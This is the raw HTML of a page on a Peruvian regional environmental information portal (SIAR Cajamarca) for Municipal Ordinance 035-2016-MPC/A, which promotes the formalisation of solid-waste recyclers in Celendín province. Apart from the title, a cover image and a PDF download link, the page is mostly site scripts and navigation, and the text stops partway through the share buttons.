

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siar.regioncajamarca.gob.pe/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos
body_size: 83338
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie9" lang="es"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
    <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://siar.regioncajamarca.gob.pe/sites/default/files/favicon_0_0_0.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<style type='text/css'>body {background: url(/sites/all/themes/illusion/img/backgrounds/public://parquecutervo.png.png);}</style>         <title>Ordenanza Municipal N° 035-2016-MPC/A .- ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN. | SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca</title>
        <link rel="shortcut icon" type="image/x-icon" href="/sites/all/themes/illusion/images/fav.ico">
        <!--web fonts-->
        <link href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic' rel='stylesheet' type='text/css'>
        <link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_lovlGLoq1EFZwVKj6PTR8J9QXAgq6M1LmAqGE6aIrws.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_vAMpopF7nUKnJ51NxpoG-yleG__7szt5i5bLoz9U-xU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/redmond/jquery-ui.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_zd2_KgxyDRohahD-yEPvI3Hj5QYs8wkwI2jCXPChwMg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css" media="all" />
        <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_3TykeRWpejhD4-J3vdlaNXdULg9xhOZhbsppK0o2bUs.js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_4SkZ8vxRfAG_SgNeLym_YBbON7rKfY_aOcT-ryvxzTA.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_98H442gVcSLJptPKsDtDt6PbuP5v0vmh7JYInPFuEwE.js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function(){jQuery(".ficha-tecnica").dialog({autoOpen: false, width: 500});jQuery(".data-sheets").click(function(){jQuery(".ficha-tecnica").dialog("open"); return false;});})
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js__bqHSYQ5Ihzo_gch2UTYL7Vvmp2s6D8k9HPZxhVDNkc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (stLight !== undefined) { stLight.options({"publisher":"dr-baf9e587-50b-ec72-c8f9-7f1765b38de0","version":"5x"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_I8yX6RYPZb7AtMcDUA3QKDZqVkvEn35ED11_1i7vVpc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-43732045-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"illusion","theme_token":"RSx7STlZ4KkvEdUdsABqyquoXybTLi3W9mVfA8iwc0k","js":{"0":1,"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"1":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/panopoly_theme\/js\/panopoly-accordion.js":1,"public:\/\/languages\/es_0rx4QPO9178yni514hOStb8IHO71SeDcUOe3Jb7LUCc.js":1,"https:\/\/www.google.com\/jsapi":1,"\/\/code.jquery.com\/ui\/1.11.4\/jquery-ui.js":1,"sites\/all\/modules\/sinia\/sinia.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.min.js":1,"3":1,"sites\/all\/modules\/video\/js\/video.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"6":1,"sites\/all\/themes\/illusion\/js\/drinux.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-featured.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-accordian.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-layouts.css":1,"sites\/all\/modules\/radix_layouts\/radix_layouts.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/sinia\/sinia.css":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.css":1,"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.11.2\/themes\/redmond\/jquery-ui.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/illusion\/css\/custom.css":1,"sites\/all\/themes\/illusion\/css\/bootstrap.min.css":1,"sites\/all\/themes\/illusion\/css\/font-awesome.min.css":1,"sites\/all\/themes\/illusion\/css\/fontello.css":1,"sites\/all\/themes\/illusion\/css\/reset.css":1,"sites\/all\/themes\/illusion\/css\/theme-animate.css":1,"sites\/all\/themes\/illusion\/plugins\/flexslider\/flexslider.css":1,"sites\/all\/themes\/illusion\/css\/style.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox.min.css":1,"sites\/all\/themes\/illusion\/plugins\/colorpicker\/colorpicker.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie8.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie9.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-video.min.css.css":1,"sites\/all\/themes\/illusion\/plugins\/layerslider\/css\/layerslider.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/illusion\/css\/drinux.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/normas\/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos":true}});
//--><!]]>
</script>

        <script src="/sites/all/themes/illusion/plugins/jquery.queryloader2.min.js"></script>
        <script>
            jQuery('html').addClass('d_none');
            /* Drinux disabled this useless effect
            jQuery(document).ready(function() {
                jQuery('html').show();
                jQuery("body").queryLoader2({
                    backgroundColor: '#fff',
                    barColor: '#35eef6',
                    barHeight: 4,
                    percentage: true,
                    deepSearch: true,
                    minimumTime: 1000
                });
				jQuery(".language").click(function () {
					jQuery('.switch_language .block-locale').slideToggle( "slow" );
				});
            });
*/
        </script>
    </head>

    <body class="sticky_menu">

		        
<!--side menu-->
<button id="open_side_menu" class="icon_wrap_size_2 circle color_black active">
    <i class="icon-menu"></i>
</button>
<div id="side_menu">
    <header class="m_bottom_30 d_table w_full">
        <!--logo-->
        <!--close sidemenu button-->
        <div class="d_table_cell half_column v_align_m t_align_r">
            <button class="icon_wrap_size_2 circle color_grey_light_2 d_inline_m" id="close_side_menu">
                <i class="icon-cancel"></i>
            </button>
        </div>
    </header>
    <hr class="divider_type_4 m_bottom_20">
    <!--searchform-->
    <div role="search" class="m_bottom_20 relative type_2">
        <!--input type="text" placeholder="Search" class="r_corners fw_light bg_light w_full"-->
        <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-blUivEFPfFjrk5loOSjdzQKD3EqSGaTh_lGqM6u_0tU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        <button class="color_grey_light color_purple_hover tr_all">
            <i class="icon-search"></i>
        </button>
    </div>
    <hr class="divider_type_4 m_bottom_25">
    <!--main menu-->
    <nav>
            </nav>
</div>
<div class="boxed_layout bg_light">
         <!--header markup-->
            <header role="banner" class="relative">
            <span class="gradient_line"></span>
            <!--top part-->
                            <section class="header_top_part">
                    <div class="container">
                        	<div id="block-block-25" class="block block-block">

    
  <div class="content">
    <div class="content">
  <div class="col-lg-5 col-md-4 col-sm-5 t_xs_align_c">
    <ul class="hr_list fs_small color_grey_light contact_info_list">
      <li class="m_right_20 f_xs_none m_xs_right_0 m_xs_bottom_5">
        <a  class="color_grey_light d_inline_b color_black_hover"><span  style="font-size:16px; font-weight: 300;" class="circle icon_wrap_size_1 d_inline_m m_right_8"><i class="icon-phone-1"></i></span>(076) 599 056 - (076) 600 040 Anexo 1080</a>
      </li>

    </ul>
  </div>
  
  <div class="col-lg-7 col-md-8 col-sm-7 t_align_r t_xs_align_c">
    <!--mini nav-->
    <nav class="d_inline_m m_right_10 m_xs_right_0">

      <ul class="hr_list  fs_small">
        <li> <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca" target="siar10" class="d_block  icon_wrap_size_1 circle color_grey_light_2 facebook" style="float: inherit; margin-right: 5px;"><i class="icon-facebook-1"></i></a></li>
        <li><a href="https://twitter.com/gob_reg" target="siar11" class="d_block  icon_wrap_size_1 circle color_grey_light_2 twitter " style="float: inherit; margin-right: 5px;"><i class="icon-twitter-1"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar13" class="d_block  icon_wrap_size_1 circle color_grey_light_2 youtube" style="float: inherit; margin-right: 5px;"><i class="icon-youtube-play"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar14" class="d_block  icon_wrap_size_1 circle color_grey_light_2 googleplus " style="float: inherit; margin-right: 5px;"><i class="icon-gplus-1"></i></a></li>


      </ul>
    </nav>
    <br class="d_none d_xs_block">
    <!--language change-->
    <div class="switch_language f_right">
    </div>
  </div>  </div>  </div>
</div>
                    </div>
                </section>
                        <hr>
            <section class="header_bottom_part bg_light">
                <div class="container">
                    <div class="d_table d_xs_block">
                        <!--logo-->

                        <div class="col-lg-12 col-md-12 col-sm-12 t_align_r d_table_cell d_xs_block f_none">
                            <div class="relative clearfix t_align_r">
                                <button id="menu_button" class="r_corners tr_all color_blue db_centered m_bottom_20 d_none d_xs_block">
                                    <i class="icon-menu"></i>
                                </button>
                                <!--main navigation-->
                                <nav role="navigation" class="d_inline_m d_xs_none m_xs_right_0 m_right_15 m_sm_right_5 t_align_l m_xs_bottom_15">
                                    	<div id="block-logo-block-logo" class="block block-logo-block col-lg-2 col-md-2 col-sm-2 d_table_cell d_xs_block f_none v_align_m logo t_xs_align_c">

    
  <div class="content">
    <a href="https://siar.regioncajamarca.gob.pe/" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca"><img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=wb5VCoTp" alt="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" /></a>  </div>
</div>
<div id="block-system-main-menu" class="block block-system col-lg-10 col-md-10 col-sm-10 d_table_cell d_xs_block f_none block-menu">

    
  <div class="content">
    <ul class="hr_list main_menu fw_light"><li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/" class="menu_icon menu-224 color_dark fs_large relative r_xs_corners">Inicio</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/que-siar" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Acerca del SIAR</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/que-siar" class="d_block color_dark relative">¿Qué es el SIAR?</a></li>
<li class="container3d relative"><a href="/contenido/antecedentes" class="d_block color_dark relative">Antecedentes</a></li>
<li class="container3d relative"><a href="/contenido/serviciodeinformacion" class="d_block color_dark relative">Servicios de Información</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Publicaciones</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="d_block color_dark relative child_link">Estadísticas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" class="d_block color_dark relative">Generación de Residuos Sólidos</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aguas-residuales-region-cajamarca" class="d_block color_dark relative">Aguas Residuales</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/fiscalizacion-ambiental-region-cajamarca" class="d_block color_dark relative">Fiscalización Ambiental</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aire-region-cajamarca" class="d_block color_dark relative">Aire</a></li>
</ul></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative child_link">Ecoeficiencia Institucional</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative">EcoIP 2019</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2020" class="d_block color_dark relative">EcoIP 2020</a></li>
</ul></li>
<li class="container3d relative"><a href="/documentos/buscar" class="d_block color_dark relative">Repositorio de Documentos</a></li>
<li class="container3d relative"><a href="/normas/buscar" class="d_block color_dark relative">Repositorio de Normativas </a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/documentos/buscar?title=&amp;field_tipo_de_documento_tid=35230&amp;field_fuente_de_informacion_tid=&amp;field_nodo_tid=46996" class="d_block color_dark relative">Revista Virtual Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/estandares-calidad-ambiental" target="_blank" class="d_block color_dark relative">Estándares de Calidad Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/limites-maximos-permisibles" target="_blank" class="d_block color_dark relative">Límites Máximos Permisibles</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/mapas/buscar" class="color_dark fs_large relative r_xs_corners parent_link">Mapas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/mapas/buscar" class="d_block color_dark relative">Repositorio de Mapas</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/informacion/mapas" title="Visor de mapas ambientales" id="Visor de mapas ambientales" name="Visor de mapas ambientales" target="_blank" class="d_block color_dark relative">Visor de Mapas Ambientales</a></li>
<li class="container3d relative"><a href="http://geoservidor.minam.gob.pe/" target="_blank" class="d_block color_dark relative">Geo Servidor</a></li>
<li class="container3d relative"><a href="http://geobosques.minam.gob.pe/geobosque/view/index.php" target="_blank" class="d_block color_dark relative">Geo Bosques </a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/visores-institucionales" target="_blank" class="d_block color_dark relative">Visores Temáticos</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/novedades" class="color_dark fs_large relative r_xs_corners">Novedades</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/nodos-territoriales-siar-sial" class="color_dark fs_large relative r_xs_corners">Nodos SIAL&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/areas-conservacion-regional-acr" class="color_dark fs_large relative r_xs_corners">ACR&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/car-comision-ambiental-regional" class="color_dark fs_large relative r_xs_corners">CAR</a></li>
</ul>  </div>
</div>
                                </nav>
                                <!--searchform button-->
                                <div class="relative d_inline_m search_buttons d_xs_none">
                                    <button class="icon_wrap_size_2 circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-cancel"></i></button>
                                    <button class="icon_wrap_size_2 active circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-search"></i></button>
                                </div>
                                <!--searchform-->
                                <div role="search" class="bg_light animate_ vc_child t_align_r fw_light tr_all trf_xs_none">
                                    <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--4">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--4" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lpME7Ktox672YFz-tzwDMvYzLhYV-3g2WS__-EfWIqo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                                    <!--input type="text" name="search" placeholder="Search" class="r_corners d_inline_m"-->
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>
    
    <!-- Breadcrumbs -->
            <!--page title-->
                <section class="page_title bg_gradient t_align_c relative wrapper" style="">
                            <div class="container">
                                                    <h1 class="color_light fw_light m_bottom_5">Ordenanza Municipal N° 035-2016-MPC/A .- ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN.</h1>
                                                    <!--breadcrumbs-->
                                                                        <ul class="hr_list d_inline_m breadcrumbs"><li class="m_right_8 f_xs_none"><a href="/">Inicio</a><i class="icon-angle-right d_inline_m color_grey_light_3 fs_small"></i></li><li><a class="color_grey_light_3 d_inline_m">Ordenanza Municipal N° 035-2016-MPC/A .- ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN.</a></li></ul>                                                            </div>
                    </section>
    
            
            <div class="container">
                                    <div class="doc">
                        <div class="tabs">
                                                    </div>
                    </div>

                            </div>
                            
<div class="panel-display selby clearfix radix-selby" >

  <div class="container-fluid">
    <div class="row">
      <div class="col-md-4 radix-layouts-sidebar panel-panel">
        <div class="panel-panel-inner">
          <div id="block-entity-field-23893" class="block block-entity-field m_left_60 m_right_60">

    
  <div class="content">
    <div class="field-item even"><a href="https://siar.regioncajamarca.gob.pe/sites/default/files/archivos/normas/caratulas/ordenanza_municipal_ndeg035-2016-mpc-a_page-0001.jpg"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/archivos/normas/caratulas/ordenanza_municipal_ndeg035-2016-mpc-a_page-0001.jpg" alt="" /></a></div>  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2"  >
  
      
  
  <div class="pane-content">
    <p> </p>
<p> </p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-file-archivo fw_light color_dark m_left_60 m_bottom_20"  >
  
        <h6 class="pane-title">
      Descargar información:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><ul class="download-file"><li><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /><a href="/download/file/fid/74842">ordenanza_municipal_ndeg035-2016-mpc-a.pdf <span class="detail">(format <acronym title="Portable Document Format">PDF</acronym> / 10  <acronym title="Mega Bytes">MB</acronym>)</span></a></li></ul></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field-extra pane-node-sharethis"  >
  
      
  
  <div class="pane-content">
    <div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://siar.regioncajamarca.gob.pe/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" st_title="ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN." class="st_facebook_large" displayText="facebook"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" st_title="ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN." class="st_twitter_large" displayText="twitter"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" st_title="ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN." class="st_googleplus_large" displayText="googleplus"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" st_title="ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN." class="st_linkedin_large" displayText="linkedin"></span>
